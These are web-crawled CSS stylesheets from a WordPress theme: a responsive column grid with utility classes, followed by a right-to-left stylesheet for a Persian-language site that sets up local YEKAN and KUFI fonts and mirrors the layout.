	/* 4:5 column */  	#container .fluid .four-five{width:80%;}
	/* 5:6 column */  	#container .fluid .five-fix{width:83.3333%;} 
 

/* ----------------------------------------------------
  
	columns in fullwidth content rows

------------------------------------------------------- */  
	.full_width_row .content_block > .content > .row > .box{margin:0 0 0 4%;}
	.full_width_row .content_block > .content > .row > .box:first-child{margin-left:0;}

	/* one */			.full_width_row .content_block > .content > .row > .one {width:100%}
	/* two */ 			.full_width_row .content_block > .content > .row > .two {width:48%}
	/* three */ 		.full_width_row .content_block > .content > .row > .three {width:30.66%} 
	/* four */ 			.full_width_row .content_block > .content > .row > .four {width:22%} 
	/* five */ 			.full_width_row .content_block > .content > .row > .five {width:16.8%} 
	/* 2:3 column */ 	.full_width_row .content_block > .content > .row > .two-three {width:65.34%} 
	/* 3:4 column */ 	.full_width_row .content_block > .content > .row > .three-four {width:74%} 
	/* 4:5 column */	.full_width_row .content_block > .content > .row > .four-five {width:79.2%}	  	

/* ----------------------------------------------------
  
		Very Large display - 1100px and up

------------------------------------------------------- */  


	/*
	columns for full width
	*/
	
	/* one */			.one{width:1040px;} 	
	/* two */  			.two{width:510px;} 
	/* three */  		.three{width:333.3333333px;} 
	/* Four */  		.four{width:245px;} 
	/* Five */  		.five{width:192px;}  
	/* Six */  			.six{width:156.6666667px;}  
	/* 2:3 column */  	.two-three{width:686.6666667px;} 
	/* 3:4 column */ 	.three-four{width:775px;} 
	/* 4:5 column */  	.four-five{width:828px;}
	/* 5:6 column */  	.five-fix{width:863.3333333px;} 
 


	/* one */			.content.left .one, .content.right .one{width:740px;margin: 0;} 	
	/* two  */			.content.left .two,.content.right .two{width:360px;} 
	/* three */			.content.left .three,.content.right .three{width:233.3333333px} 
	/* Four */			.content.left .four,.content.right .four{width:170px} 
	/* Five */ 			.content.left .five,.content.right .five{width:132px} 
	/* Six */ 			.content.left .six,.content.right .six{width:106.6666667px} 
	/* 2:3 column */ 	.content.left .two-three,.content.right .two-three{width:486.6666667px} 
	/* 3:4 column */ 	.content.left .three-four,.content.right .three-four{width:550px;} 
	/* 4:5 column */	.content.left .four-five,.content.right .four-five{width:588px}	 
	/* 5:6 column */	.content.left .five-six,.content.right .five-six{width:613.3333333px}	 	
 
 

 	/*
	columns in columns
	*/
	 
	.box .box {margin:0 0 0 4%;}
	.box .box:first-child, .widget .box:first-child{margin-left:0;}
	
	/* one  */ #container .box .one {width:100%} 
	/* two  */  #container .box .two {width:48%} 
	/* three */ #container .box .three {width:30.66%} 
	/* Four */ #container .box .four {width:22%} 
	/* Five */ #container .box .five {width:16.8%} 
	/* 2:3 column */ #container .box .two-three {width:65.34%} 
	/* 3:4 column */ #container .box .three-four {width:74%} 
	/* 4:5 column */ #container .box .four-five {width:79.2%}	 



/* ----------------------------------------------------
  
		Large display 960px - 1100px

------------------------------------------------------- */  


    @media only screen and (min-width: 960px) and (max-width: 1099px) {

    	.responsive .full{width:960px;} 

		/*
		columns for full width
		*/

		/* one */			.responsive .one{width:940px;} 	
		/* two */  			.responsive .two{width:460px;} 
		/* three */  		.responsive .three{width:300.00px;} 
		/* Four */  		.responsive .four{width:220px;} 
		/* Five */  		.responsive .five{width:172px;}  
		/* Five */  		.responsive .six{width:140px;}  
		/* 2:3 column */  	.responsive .two-three{width:620px;} 
		/* 3:4 column */ 	.responsive .three-four{width:700px;} 
		/* 4:5 column */  	.responsive .four-five{width:748px;}
		/* 5:6 column */  	.responsive .five-fix{width:780px;}
 

		/*
		columns for content with sidebar
		*/

		.responsive .content.left .full, .responsive .content.right .full{width:640px;} 	

		/* one */			.responsive .content.left .one,.responsive  .content.right .one{width:100%;} 	
		/* two  */			.responsive .content.left .two,.responsive .content.right .two{width:310px;} 
		/* three */			.responsive .content.left .three,.responsive .content.right .three{width:200px} 
		/* Four */			.responsive .content.left .four,.responsive .content.right .four{width:145px} 
		/* Five */ 			.responsive .content.left .five,.responsive .content.right .five{width:112px} 
		/* Six */ 			.responsive .content.left .six,.responsive .content.right .six{width:90px} 		
		/* 2:3 column */ 	.responsive .content.left .two-three,.responsive .content.right .two-three{width:420px} 
		/* 3:4 column */ 	.responsive .content.left .three-four,.responsive .content.right .three-four{width:475px;} 
		/* 4:5 column */	.responsive .content.left .four-five,.responsive .content.right .four-five{width:508px}	 
		/* 5:6 column */	.responsive .content.left .five-six,.responsive .content.right .five-six{width:530px}	


		.top_content > .row {
			width: 940px; 
		}


	}


/* ----------------------------------------------------
  
		Tablet (Portrait) 	768px

------------------------------------------------------- */  


    @media only screen and (min-width: 768px) and (max-width: 959px) {

    	.responsive .full{width:760px;} 

		/*
		columns for full width
		*/	 

		/* one */			.responsive .one{width:100%;} 
		/* two */  			.responsive .two{width:360px;}	
		/* three */  		.responsive .three{width:233.33px;}	
		/* Four */  		.responsive .four{width:170px;}	
		/* Five */  		.responsive .five{width:132px;}
		/* Six */  			.responsive .six{width:106.67px;}
		/* 2:3 column */  	.responsive .two-three{width:486.67px;}	
		/* 3:4 column */ 	.responsive .three-four{width:550px;}	
		/* 4:5 column */ 	.responsive .four-five{width:588px;}
		/* 5:6 column */ 	.responsive .five-six{width:613.33px;}


		/*
		columns for pages with sidebar
		*/
		.responsive .content.left .full, .responsive .content.right .full{width:540px;} 	

		/* one */			.responsive .content.left .one,.responsive  .content.right .one{width:100%;} 	
		/* two  */			.responsive .content.left .two,.responsive .content.right .two{width:260px;} 
		/* three */			.responsive .content.left .three,.responsive .content.right .three{width:166.67px} 
		/* Four */			.responsive .content.left .four,.responsive .content.right .four{width:120px} 
		/* Five */ 			.responsive .content.left .five,.responsive .content.right .five{width:92px} 
		/* Six */ 			.responsive .content.left .six,.responsive .content.right .six{width:73.33px} 		
		/* 2:3 column */ 	.responsive .content.left .two-three,.responsive .content.right .two-three{width:353px} 
		/* 3:4 column */ 	.responsive .content.left .three-four,.responsive .content.right .three-four{width:400px;} 
		/* 4:5 column */	.responsive .content.left .four-five,.responsive .content.right .four-five{width:428px}	 
		/* 5:6 column */	.responsive .content.left .five-six,.responsive .content.right .five-six{width:446.67px}	 	
 

		/*
		columns in columns
		*/ 
		
		/* two  */  .responsive .box.two .box,
		/* three */ .responsive .box.three .box,
		/* Four */ .responsive .box.four .box,
		/* Five */ .responsive .box.five .box, 
		/* Sidebar */ .responsive #container .sidebar .box .box, .responsive #container .sidebar .row
		{width:100% !important;margin:0 0 20px 0;}   

		.responsive .with_icons .box.one { margin: 0 auto !important;}
		.responsive .with_icons.big_icons li.last:after  { margin-bottom: 0;}
				
		.top_content > .row {
			width: 740px; 
		}

	}
	

/* ----------------------------------------------------
  
		Mobile (Portrait) 	320px

------------------------------------------------------- */  

	/*
	columns for full width
	*/

    @media only screen and (max-width: 767px) {
	

		/* one */			.responsive .full,.responsive .one, 
		/* two */  			.responsive .two, 
		/* three */  		.responsive .three,
		/* Four */  		.responsive .four, 
		/* Five */  		.responsive .five, 
		/* 2:3 column */  	.responsive .two-three, 
		/* 3:4 column */ 	.responsive .three-four, 
		/* 4:5 column */ 	.responsive .four-five,
		
		/*
		columns for pages with sidebar
		*/
		
		/* one */			.responsive .content.left .full,.responsive .content.left .one,.responsive .content.right .full,.responsive .content.right .one,
		/* two  */ 			.responsive .content.left .two,.responsive .content.right .two,
		/* three */ 		.responsive .content.left .three,.responsive .content.right .three,
		/* Four */ 			.responsive .content.left .four,.responsive .content.right .four,
		/* Five */ 			.responsive .content.left .five,.responsive .content.right .five,
		/* 2:3 column */ 	.responsive .content.left .two-three,.responsive .content.right .two-three,
		/* 3:4 column */ 	.responsive .content.left .three-four,.responsive .content.right .three-four,
		/* 4:5 column */ 	.responsive .content.left .four-five,.responsive .content.right .four-five,


		/*
		columns in columns
		*/
		.responsive .box .box {width:100% !important; margin:0 0 20px 0;} 	

		.responsive .row > .box:last-child, .responsive .content_block > section:last-child {margin-bottom:0}

		#container .row, #container .sidebar{margin: 0 auto;}

		.top_content > .row {
			width: 90%;  
		}		

		.responsive .with_icons .box.one { margin: 0 auto !important;}
		.responsive .with_icons.big_icons li.last:after  { margin-bottom: 0;}


		.responsive .full_width_row .content_block > .content > .row > .box {margin: 0;}
		.responsive .full_width_row .content_block > .content > .row > .box {padding-right:20px;padding-left:20px;}

		/* visibilities */
		.responsive .visible_small_screen{
			display: block;
		}
	}
		 
	
/* ----------------------------------------------------
#
#
#	
#			EASY MARGINS, LINES, SPACES, ETC. 
#
#
------------------------------------------------------- */


	/* margins */
	#container .margin-t0{margin-top:0px;}	
	#container .margin-t1{margin-top:1px;}	
	#container .margin-t10{margin-top:10px;}
	#container .margin-t15{margin-top:15px;}	 
	#container .margin-t20{margin-top:20px;}
	#container .margin-t30{margin-top:30px;}
	#container .margin-t40{margin-top:40px;}
	#container .margin-t50{margin-top:50px;}
	#container .margin-t60{margin-top:60px;}
	#container .margin-t70{margin-top:70px;}
	#container .margin-t80{margin-top:80px;}
	#container .margin-b0{margin-bottom:10px;}	 
	#container .margin-b10{margin-bottom:10px;}	 
	#container .margin-b15{margin-bottom:15px;}
	#container .margin-b20{margin-bottom:20px;}	
	#container .margin-b30{margin-bottom:30px;}
	#container .margin-b40{margin-bottom:40px;}
	#container .margin-b50{margin-bottom:50px;}
	#container .margin-b60{margin-bottom:60px;}
	#container .margin-b70{margin-bottom:70px;}
	#container .margin-b80{margin-bottom:80px;}			
	#container .margin-b0{margin-bottom:0;}
	#container .margin-l0{margin-left:0;}
	#container .margin-r0{margin-right:0;}

	/* padding */
	#container .padding-t0{padding-top:0px;}	
	#container .padding-t1{padding-top:1px;}	
	#container .padding-t10{padding-top:10px;}	 
	#container .padding-t20{padding-top:20px;}
	#container .padding-t30{padding-top:30px;}
	#container .padding-b0{padding-bottom:0px;}	 
	#container .padding-b10{padding-bottom:10px;}	 
	#container .padding-b20{padding-bottom:20px;}	
	#container .padding-b30{padding-bottom:30px;}
	#container .padding-b40{padding-bottom:40px;}
	#container .padding-b0{padding-bottom:0;}
	#container .padding-t0{padding-top:0;}
	#container .padding-l0{padding-left:0;}
	#container .padding-r0{padding-right:0;}


	/* no margin no padding */
	.nomargin{
		margin-left:0 !important;
		margin-bottom:0 !important; 
		margin-right:0 !important; 
		margin-top:0 !important;
	}
	
	.nopadding{
		padding-left:0 !important;
		padding-bottom:0 !important; 
		padding-right:0 !important; 
		padding-top:0 !important;		
	}
	
	.clear{clear:both;width:100%;}

	.space{
		clear:both;
		width:100%;
		position:relative;
		display:table;	
	}


	/* responsive images */
	.content img{
		max-width: 100%;	
		display: block;
	}

	.responsive .content img{
		height: auto;
	}	

	/* border box sizing  */
	.box_sizing{		
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;		
		-o-box-sizing: border-box;	
		-ms-box-sizing: border-box;	
		box-sizing: border-box;
	}



/* ----------------------------------------------------
#
#
#	
#			BASIC SUPPORT FOR VCOMPOSER PLUGIN
#
#
------------------------------------------------------- */

	#container .wpb_column .box {margin:0;padding:0;width: 100%;} 

	/* one */			#container .wpb_column .one{width:100%;} 	
	/* two */  			#container .wpb_column .two{width:50%;} 
	/* three */  		#container .wpb_column .three{width:33.31%;} 
	/* Four */  		#container .wpb_column .four{width:25%;} 
	/* Five */  		#container .wpb_column .five{width:20%;}  
	/* Six */  			#container .wpb_column .six{width:16.6666%;}  
	/* 2:3 column */  	#container .wpb_column .two-three{width:66.66666%;} 
	/* 3:4 column */ 	#container .wpb_column .three-four{width:75%;} 
	/* 4:5 column */  	#container .wpb_column .four-five{width:80%;}
	/* 5:6 column */  	#container .wpb_column .five-fix{width:83.3333%;} 


--- FILE ---
content_type: text/css
request_url: https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css
body_size: 5906
content:
@font-face{
  font-family:YEKAN;
  src:  url('css/fonts/BYekan.eot?#') format('eot'),
        url('css/fonts/BYekan.woff') format('woff'),
        url('css/fonts/BYekan.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face{
  font-family:KUFI;
  src:  url('css/fonts/Droid-Arabic-Kufi.eot?#') format('eot'),  /* IE6–8 */
        url('css/fonts/Droid-Arabic-Kufi.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
        url('css/fonts/Droid-Arabic-Kufi.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before,
.post_data [class^="icon-"]:before, .post_data [class^="icon-"]:after,
#navigation_bar [class^="icon-"]:before, #navigation_bar [class*=" icon-"]:before,
.button_ [class^="icon-"]:before, .button_ [class*=" icon-"]:before,
.top_links [class^="icon-"]:before, .top_links [class*=" icon-"]:before
{
	margin-left: 5px;
    margin-right: 0;
}

#navigation {
    float: right;
}

#navigation li{
    float: right;
}

#navigation > li:first-child {
    border-width: 0 1px 0 0;
}

#navigation > li:last-child {
    border-width: 0 1px 0 1px;
    border-color: #eee;
    border-style: solid;
}

#navigation{
    border-right: 0;
}

#navigation .sub-menu li{
	text-align: right;
}

#navigation .sub-menu ul{
	right: 170px;
}

#navigation .sub-menu li.hasSubMenu > a:after {
	content:"\f104";
	left: 10px;
	right: auto;
}

#navigation .multicolumn-holder ul li{
    text-align: right;
}

#navigation .multicolumn-holder a,
#navigation .multicolumn-holder a:hover{
    text-align: right;
}

#navigation .multicolumn-holder a:hover:after {
    content: "";
    left: auto;
    right: 0;
    margin-left: auto;
    margin-right: -10px;
}

#navigation li.multicolumn > .multicolumn-holder{
    right: 0;
    left: auto;
}

#navigation .sub-menu li a:hover, #navigation .sub-menu li:hover > a {
  box-shadow: -2px 0 0 inherit inset;
}


.multicolumn-holder > ul{
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #eee;
}

#navigation_bar > ul > li > a:after {
  direction: rtl;
  right: 0;
}

.multicolumn-holder > ul:first-child{
    border-right: 0;
}

#navigation > li:hover > ul{
    left: auto;
    right: -1px;
}

.search-bar{
    float: left;
}

.search-bar form input {
    float: right;
    padding: 0 0 0 10px;
    width: 80px;
    text-align: right;
}

.search-bar .icon-search-1{
    margin-left: 2px;
    margin-right: 2px;
}

.breadcrumb {
    text-align: right;
}

.breadcrumb a.icon-home:before {
    margin-left: 5px;
}

.breadcrumb .icon-angle-right:before{
	content:"\f104";
}

.with_icons > li span {
    padding-left: 6px;
    margin-right: 0;
}

img.recent-posts-thumb {
    float: right;
    margin: 0 0 10px 10px;
}

.info_bar .heading {
    float: right;
}

.info_bar .breadcrumb {
    float: left;
    text-align: left;
}

.blog_list h1[class^="icon-"]:before, .blog_list h2[class^="icon-"]:before {
    margin-left: 10px;
    margin-right: 0;
}

.post_data span {
    border-width: 0 0 0 1px;
    padding-left: 10px;
    padding-right: 0;
}

.post_data span:last-child {
    border-left: 0 none;
}

.post_data span:first-child{
	margin-right: 0;
}

blockquote p:first-child:before {
    left: auto;
    top: auto;
    bottom: 2px;
    left: 10px;
}
blockquote p:last-child:after {
    bottom: auto;
    right: auto;
    right: 10px;
    top: 10px;
}

.blog_list section.first_section{
	float: right;
}

.blog_list section.article_section {
    margin-right: 70px;
    margin-left: 0;
}

.blog_list section.article_section.with_icon{
    margin-right: 0;
}

div.date_box {
    margin: 0 0 0 10px;
}

ul, ol {
    margin: 0 17px 20px 0;
}

ul ul li, ol ol li {
    margin: 5px 15px 5px 0;
}

.tags span:first-child {
    margin-left: 10px;
    margin-right: 0;
}

.rt_comments ol.commentlist ul.children {
    margin: 20px 60px 0 0;
}

.caption.embedded .featured_article_title {
    padding: 5px 0 0 10px;
}

.caption.embedded.default_icon.squared .featured_article_title {
    padding: 10px 0 0 10px;
}

.testimonials .testimonial .text .icon-quote-left:before{
    content: "\f10e";
}

.testimonials .testimonial .text .icon-quote-left{
    padding-left: 6px;
    padding-right:0;
}

.testimonials .testimonial .text .icon-quote-right:before{
    content: "\f10d";
}

.testimonials .testimonial .text .icon-quote-right {
    padding-left: 0;
    padding-right: 6px;
}

.info_box .icon-cancel{
    left: 10px;
    right: auto;
}

.info_box p[class^="icon-"]:before, .info_box p[class*=" icon-"]:before {
    margin: -12px -35px 0 20px;
}

.info_box p {
    padding: 0 40px 0 10px;
}

.pricing_table.compare .table_wrap.features ul {
    border-radius: 0 8px 8px 0;
    margin-left: -22px;
    margin-right: auto;
    padding: 0 0 0 20px;
}

#slogan_text{
    text-align: left;
}

.top_links > li:last-child {
    border-right-width: 1px;
}

.top_links > li:first-child{
    border-width:0;
}

footer .part1, .owl-carousel,.flex-viewport{direction: ltr; }

.title_icon {
    margin: 0 0 4px 8px;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img{
    float: left;
    margin-left: 0;
    margin-right: 4px;
}

.woocommerce .star-rating, .woocommerce-page .star-rating{
    right: 10px;
}

.wooselect .wooselectInner:before {
    left: 10px;
    right: auto;
}

#top_bar .social_media, footer .social_media{
    float: left;
}

.top_links, footer .part1{
    float: right;
}

ul.footer_links, footer .copyright{
    text-align: right;
    font-family: 'YEKAN';
}

.sidebar.left.fixed {
    left: 10px;
}

.sidebar.right, .sidebar.right.fixed {
    margin-right: 10px;
}

.latest-news .featured-image .date {
    right: 0;
}

.carousel-holder .owl-carousel .item {
    text-align: right;
}

#sticky_logo {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.header-design2 .sticky_nav_wrap{
    float: left;
}

.with_borders .product_info {
    text-align: right;
}

.woocommerce > .product_boxes .with_borders .product_info {
    text-align: center;
}


.content.full .tab-style-three .tabs:before{
    left: auto;
    right: -100%;
}

.tabs_wrap .tabs li{
    float: right;
}

.tabs_wrap .tabs .with_icon span {
    right: 10px;
    left: auto;
}

.tabs_wrap .tabs .with_icon a {
    padding-left: auto;
    padding-right: 40px;
}

.tabs_wrap .tabs li {
    border-width: 0 0 0 1px;
}

.vertical_tabs ul.tabs {
  float: right;
}

.vertical_tabs div.pane {
    border-width: 0 1px 0 0;
    margin-left: auto;
    margin-right: 200px;
    padding: 20px !important;
}

.tabs_wrap .tabs .with_icon a {
  padding-right: 40px;
  text-align: right;
}

.vertical_tabs ul.tabs li a {
  text-align: right;
}


.tab-style-three .tabs a, .tab-style-three .tabs .with_icon a {
  padding: 20px 30px;
}


.imgeffect a:first-child {
    right: 50%;
    left: auto;
}

.imgeffect:hover a{
    right: auto;
    left: 50%;
}

.with_icons li span, .with_icons.big_icons li span{
    float: right;
}

.with_icons > li span {
    padding-right: 6px;
    padding-left: auto;
}

.with_icons.icon_borders p {
    margin-right: 70px;
    margin-left: auto;
}

.banner .featured_text.withbutton, .banner .featured_text{
    text-align: right;
}

.banner .button_.alignright {
    float: left;
}

.banner .withbutton p[class^="icon-"], .banner .withbutton p[class*=" icon-"] {
    padding-left: 0;
    padding-right: 60px;
}

.banner .withbutton p[class^="icon-"]:before, .banner .withbutton p[class*=" icon-"]:before {
    margin: -3px -55px 0 0;
}

.rt-parallax-background{
    direction: ltr !important;
}

.pin:after {
    direction: ltr;
}

.featured .default_icon .heading_icon {
    margin: 0 0 4px 8px;
}

.title_line h3 {
    padding-right: 0;
    padding-left: 20px;
}

.title_line .featured_article_title:after {
    margin-right: 20px;
}

.heading_icon {
    margin-left: 0;
    margin-right: 5px;
}

.rt-toggle ol li .toggle-number, .rt-toggle ol li.open .toggle-number {
    right: 0;
    left: auto;
}

.rt-toggle ol li .toggle-head, .rt-toggle ol li.open .toggle-head {
    background-position: left 5px;
}


.carousel-holder .owl-controls {
    left: 0;
    right: auto;
    padding-left: 0;
    padding-right: 10px;
}

.latest-news.carousel_items .item{
    direction: rtl;
}

/* quotes */
.testimonial .text, blockquote p {
    direction: rtl;
}

.icon-quote-right:before {
    content: "";
}

.icon-quote-left:before {
    content: "";
}

.testimonial .text .icon-quote-left {
    padding-right: 0;
    padding-left: 6px;
}

.testimonial .text .icon-quote-right {
    padding-right: 6px;
    padding-left: 0;
}


/*chained contents*/
.chained_contents{
    direction: ltr;
}

.chanied_content_holder{
    direction: rtl;
    text-align: left;
}

.horizontal_chained_contents{
    direction: ltr;
}

.horizontal_chained_contents > li .chanied_content_holder{
    text-align: center;
}

.horizontal_chained_contents .chanied_content_holder{
    direction: rtl;
}
.heading-style-2:before,.heading-style-2:after,.heading-style-2 {
    direction: ltr;
}

.post-navigations{  direction: ltr; }

.menu-style-two .nav_border {
    border-width: 1px 0 1px 1px;
    border-style: solid;
    border-color: #eee;
}

.menu-style-two .search-bar{
    right: auto;
    left: 10px;
}


/* grid for rtl */
.box{
    margin:0 20px 0 0;
    float:right;
}

.box.first:before { content: ""; display: table; }
.box.first{clear: both; margin-right:0px !important; zoom: 1;}
.box.last{clear: left; margin-left:0px !important; zoom: 1;}
.box.last:after{ content: ""; display: table; }

.content.left .first,.content.right .first{margin-right:0px !important;}
.content.left .last,.content.right .last{margin-left:0px !important;}

.row .box:first-child,
.row .box:first-child,
.content.left .row .box:first-child,
.content.right .row .box:first-child
{
    margin-right:0px !important;
}

.rtl .full_width_row .content_block > .content > .row > .box{margin:0 4% 0 0;}
.rtl .full_width_row .content_block > .content > .row > .box:first-child{margin-right:0;}
.rtl .box .box {margin:0 4% 0 0;}
.rtl .box .first{margin-right:0px !important;}
.rtl .box .last{margin-left:0px !important; margin-right:4% !important;}
.rtl .box .box:first-child, .rtl .widget .box:first-child{margin-right:0;}

.with_borders > .last-row.box:first-child,
.with_borders > .box.first
{
    box-shadow: 1px 0 0 #F0F0F0;
}

.button_.alignright{
    margin-right: 20px;
    margin-left: auto;
}

/* All Mobile Devices smaller than 959px */
@media only screen and (max-width: 959px) {

    #navigation .sub-menu ul{
        right: auto;
        left: auto;
    }

    .responsive #navigation li{
        text-align:right;
    }

    .responsive #navigation .multicolumn-holder .column-heading > span, .responsive #navigation .multicolumn-holder .column-heading > a{
        padding: 10px 30px 10px 0;
    }

    .responsive #navigation_bar li a, .responsive .stuck #navigation_bar li a{
        padding-left: auto;
        padding-right: 30px;
    }

    .responsive #navigation_bar li li a, .responsive .stuck #navigation_bar li li a{
        padding-left: auto;
        padding-right: 40px;
    }

    .responsive #navigation_bar li li li a, .responsive .stuck #navigation_bar li li li a{
        padding-left: auto;
        padding-right: 50px;
    }

    .responsive #navigation_bar  li li li li a, .responsive .stuck #navigation_bar li li li li a{
        padding-left: auto;
        padding-right: 60px;
    }

    .responsive #navigation_bar li li li li li a, .responsive .stuck #navigation_bar li li li li li a{
        padding-left: auto;
        padding-right: 70px;
    }

    .responsive #navigation_bar li li li li li li a, .responsive .stuck #navigation_bar li li li li li li a{
        padding-left: auto;
        padding-right: 80px;
    }
}



@media only screen and (max-width: 767px) {
    .rtl.responsive .info_bar .heading, .rtl.responsive .info_bar .breadcrumb{
        text-align: right;
    }
}

/* resolutions bigger than 960px */
@media only screen and (min-width: 960px)  {
    .header-design2 .sticky_nav_wrap,
    .header-design2 .nav_shadow.default_position,
    .header-design2 .stuck #navigation{
        float: left;
    }
}

/* Large display 960px - 1049px */
@media only screen and (min-width: 960px) and (max-width: 1099px) {
    .responsive #navigation ul ul {
        right: 150px;
    }
}

.rtl .icon-basket:before {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
      -ms-transform: scale(-1, 1);
       -o-transform: scale(-1, 1);
          transform: scale(-1, 1);
}


.gmnoprint{
    direction: ltr;
}

.filter_navigation:after,.filter_navigation:before{
    direction: ltr;
}

.filter_navigation a {
    border-width: 0 !important;
}

.filter_navigation li a.active:before {
    direction: ltr;
    margin-left: 7px;
    margin-right: auto;
}

.carousel-holder .owl-carousel .item.product {
    text-align: center;
}

.without_heading .owl-next {
  right: 20px;
}

.top_links .flags {
    left: inherit;
    right: 0;
}


.rtl .cart_totals ul#shipping_method li {
    padding-right:20px;
}

.rtl .cart_totals h2 {
    float: right;
}

.rtl .cart_totals td {
    text-align:right;
}

.woocommerce .cart-collaterals .cart_totals h2::before, .woocommerce-page .cart-collaterals .cart_totals h2::before {
    padding-right: auto;
    padding-left: 10px;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: left;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
    float: right;
}



/*------------------------------------------------------------------
|
|                   CUSTOM STYLES (Kodesign.ir)
|
--------------------------------------------------------------------*/


h1{
    font-size: 40px ;
    font-weight: normal;
}

section{
    font-family: 'YEKAN'
}
.flex-caption, .pricing_table .table_wrap ul > li.caption, .pricing_table .table_wrap.highlight ul > li.caption, .banner p, .sidebar .featured_article_title, .footer_widgets_row .featured_article_title, .latest-news a.title, h1, h2, h3, h4, h5{
    font-family: 'YEKAN';
}
input, select, textarea{
    font-family: 'YEKAN' !important;
    font-size: 13px;
    font-weight: normal;
    text-align: right !important;
    direction: rtl !important;
}
#top_search_form, .search_text{
    font-family: 'YEKAN';
    font-size: 11px;
}
#navigation_bar > ul > li > a{
    font-family: 'KUFI';
    font-size: 13px;
}
#navigation .sub-menu li a{
    font-family: 'YEKAN';
}
#navigation_bar > ul > li a span{
    font-family: 'YEKAN';
    font-size: 11px;
    position: relative;
    top: 3px;
}
#slogan_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}
/*h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
    font-family: 'KUFI';
}*/

.heading h2,.heading h1{
    font-family: 'KUFI';
}

h2, .single-products .head_text h1, .single-product .head_text h1{
    font-family: 'KUFI';
}

p,blockquote p{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
}

.top_content .breadcrumb a, .top_content .breadcrumb span{
    font-family: 'YEKAN';
}

.breadcrumb .icon-angle-right{
    position: relative;
    top: 1px;
    right: 1px;
}

.featured_article_title{
    font-family: 'KUFI';
}

.post-navigations {
    direction: ltr ;
}

.filter_navigation li a{
    direction: rtl !important;
    font-family: 'YEKAN';
}

.page-numbers li {
    direction: rtl !important;
    float: right;
}

.top_links a,ul.footer_links a{
    font-family: 'YEKAN';
}
ol > li{
    font-family: 'YEKAN'
}

/*team*/
.content_block .row #idTextPanel{
    font-family: 'YEKAN';
}
b, strong{
    font-family: 'YEKAN';
}
.social_media li span{
    font-family: 'YEKAN'
}
/*comments*/
.rt_comments #comments-title, #reply-title{
    font-size: 18px;
}
.comment-meta > span.comment-reply > a.comment-reply-link{
    font-family: 'YEKAN' !important;
}
.rt_comments ol.commentlist li a, .cancel-reply a,.rt_comments ol.commentlist li a{
    font-family: 'YEKAN';
}
.comment-body.author > div.comment-author > span.comment-meta > a{
    font-family: 'YEKAN';
}
.rt_comments ol.commentlist li a, .cancel-reply a{
    font-family: 'YEKAN' !important;
}
/*testimonials*/
.client_info{
    font-family: 'KUFI';
    font-size: 12px;
    direction: rtl;
}

.banner p small{
    font-family: 'YEKAN'
}

.button_{
    font-family: 'KUFI'
}

#navigation .multicolumn-holder a{
    font-family: 'YEKAN';
}

.portfolio_item_holder .portfolio_info h4{
    text-align: center !important;
    font-size: 15px;
    font-weight: bold
}

ul.page-numbers li a.next span.icon-angle-left{
    position: relative;
    top: 2px;
}
/*flexslider*/
.flex-active-slide .caption-one,.flex-active-slide .caption-text{
    direction: rtl;
    text-align: right;
}

.flex-active-slide .caption-text{
    font-size: 13px !important ;
    font-weight: normal !important;
}
.flex-active-slide .caption-one{
    float: right !important;
}

.chained_contents ul li .chanied_content_holder {
    text-align: right;
}
.chained_contents ul li .chanied_content_holder p {
    text-align: justify;
}
/*blog*/
a.more-link:after{
    content: " \f104";
}

.author-title{
    font-size: 18px;
    font-weight: normal;
}
.author-description .author-bio{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-top: 10px;
}
.blog-head-line .post-title-holder h2 a{
    line-height: 30px;
}
/*RevSlider*/

.rev_slider .tp-caption, .rev_slider .caption{
    /*font-family: 'YEKAN';*/
    direction: rtl;
    letter-spacing: 0 !important;
}

/* products */

.product_info.box_sizing h4 a:before{
    content: " " ;
}

.product_info.box_sizing h4 a:after{
    position: relative;
    top: 2px;
    content: " \f104";
    font-family: "fontello";
    font-weight: bold;
}

.with_effect .product_info .price del, .with_effect .product_info .price ins, .with_effect .product_info .price span{
    font-size: 22px;
}

.grid_title{
    font-family: 'KUFI';
    font-size: 25px;
}

.price ins,p.price del span.amount{
    font-size: 22px;
}
p.price del span.amount{
    font-size: 18px;
}
.price ins{
    margin-right: 15px;
}

.product_meta .posted_in b,.product_meta .sku_wrapper .sku b{
    font-weight: bolder;
    font-family: 'KUFI';
    font-size: 11px;
    margin-right: 20px;
}

i.decs_text{
    font-family: 'YEKAN';
    font-size: 13px;
    font-weight: normal;
    padding-right: 8px;
}
.product_item_holder.fadeIn.animated > div.product_info > h4 > a{
    font-size: 18px;
}


/*blog carousel*/

.owl-wrapper > div.owl-item > div.item > p{
    direction: rtl
}
.owl-wrapper > div.owl-item > div.item > a.title{
    direction: rtl;
    font-weight: normal;
    font-size: 18px;
}

.carousel-holder .owl-carousel .item{
    direction: rtl;
}

.rt-toggle ol li .toggle-title{
    font-size: 18px;
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li span.title a{
    font-weight: normal;
}

.widget.widget_latest_posts .recent_posts ul li .widget-meta > .comment_number span.icon-comment-empty{
    margin-left: 3px;
    margin-right: 3px;
}

.recent_posts .title a,.latest-news-2 a{
    font-size:13px !important;
    font-weight: normal !important;
}

.recent_posts .comment_number a{
    position: relative;
    right: 3px;
}
/* woocommerce */

.woocommerce .addresses .title, .woocommerce-page .addresses .title{
    direction: rtl !important;
    text-align: right !important;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label{
    font-size: 13px;
    font-weight: normal;
}

